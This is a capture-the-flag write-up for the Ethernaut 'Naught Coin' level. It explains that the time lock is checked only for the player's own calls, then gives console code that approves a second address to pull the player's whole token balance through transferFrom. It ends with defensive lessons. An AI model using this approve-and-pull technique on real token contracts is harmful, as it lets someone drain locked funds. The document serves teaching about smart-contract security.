Challenge Overview
The Naught Coin challenge demonstrates the importance of understanding ERC-20 mechanics and how token transfer restrictions can be bypassed. In this level, all tokens are minted to the player, and any attempt by the player to transfer their tokens is blocked until a time lock expires.
Goal
Transfer all of the Naught Coin tokens out of the player account before the time lock expires.
Vulnerability Insight
The NaughtCoin contract applies a lockTokens modifier to both transfer(...) and transferFrom(...), but that modifier only enforces the time lock when msg.sender == player.
In other words:
If the player calls
transfer(...)ortransferFrom(...), thelockTokensmodifier checksrequire(now > timeLock), blocking transfers before the lock expires.If any other address calls
transferFrom(player, ...), thenmsg.sender != player, so thelockTokensmodifier is skipped entirely—allowing that address to “pull” tokens out of the player’s account even though the lock is in place.
How to Exploit:
1. Approve a Non-Player Address to Spend All Tokens
Because the time lock only blocks calls where msg.sender == player, you need another address (not the player) to invoke transferFrom(player, recipient, amount). To enable that, first call approve(spender, amount) from the player’s account, authorizing that spender to draw down the player’s full balance.
If you have a second EOA available (e.g. recipientAddress), do this in the Ethernaut console:
// Read the player’s full balance (total supply is 1,000,000 tokens with 18 decimals)
const totalSupply = await contract.balanceOf(player);
console.log("Player’s balance:", totalSupply.toString());
// Approve recipientAddress to spend all tokens on your behalf:
await contract.approve(recipientAddress, totalSupply);
console.log("Approved recipientAddress for totalSupply");
Now recipientAddress (with msg.sender != player) can call transferFrom(player, recipientAddress, totalSupply).
2. “Pull” Tokens Out via transferFrom
Switch your MetaMask/account context so that msg.sender is the non-player you just approved (e.g. recipientAddress). Then call:
// As recipientAddress:
await contract.transferFrom(player, recipientAddress, totalSupply);
console.log("transferFrom succeeded");Because msg.sender is not equal to player, the lockTokens modifier does not check require(now > timeLock), and the transfer goes through immediately.
3. Verify the Exploit
In the Ethernaut console:
const newBalance = await contract.balanceOf(recipientAddress);
console.log("Recipient’s new balance:", newBalance.toString());
// Should equal totalSupply
const playerBalance = await contract.balanceOf(player);
console.log("Player’s balance (should be 0):", playerBalance.toString());
If the player’s balance is now zero and the recipient holds all tokens, you have bypassed the time lock. Finally, click Submit on the Ethernaut UI to complete the level.
Lessons Learned
transferFromignores per-function locks when someone other than the locked account calls it.Locking only
transfer()isn’t enough—if you don’t also protecttransferFrom(), someone can take tokens via that route.Giving a contract approval lets it move your tokens—don’t approve any address you don’t fully trust.
A better approach is to put the time lock in a single
_beforeTokenTransferhook so all transfers (not justtransfer()) are held until the lock expires.


